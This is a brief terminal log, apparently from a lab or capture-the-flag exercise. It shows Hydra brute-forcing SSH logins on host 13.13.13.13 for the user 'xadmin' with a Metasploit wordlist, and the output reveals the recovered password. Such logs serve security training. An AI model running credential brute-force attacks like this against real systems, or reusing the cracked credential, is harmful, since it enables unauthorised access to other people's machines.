 root@kali:/usr/share/wordlists# hydra -l xadmin -P /usr/share/wordlists/metasploit/password.lst ssh://13.13.13.13
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-24 11:48:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88397 login tries (l:1/p:88397), ~5525 tries per task
[DATA] attacking ssh://13.13.13.13:22/
[22][ssh] host: 13.13.13.13   login: xadmin   password: !gatvol
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-24 11:48:50